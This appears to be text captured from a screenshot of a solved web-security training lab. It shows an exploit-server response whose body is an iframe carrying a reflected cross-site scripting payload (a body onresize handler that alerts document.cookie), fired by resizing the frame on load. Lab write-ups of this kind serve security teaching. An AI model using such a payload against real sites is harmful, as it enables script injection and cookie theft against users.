 Congratulations, you solved the lab!
Share your skills!
Craft a response
URL: https://acba1f131fd6b3de81c1c666017400e9.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acbb1f0f1fd0b3e08127c6ad00c200ad.web-security-
academy.net/?search=%22%3E%3Cbody%20onresize=alert(document.cookie)%3E"
onload=this.style.width='100px'>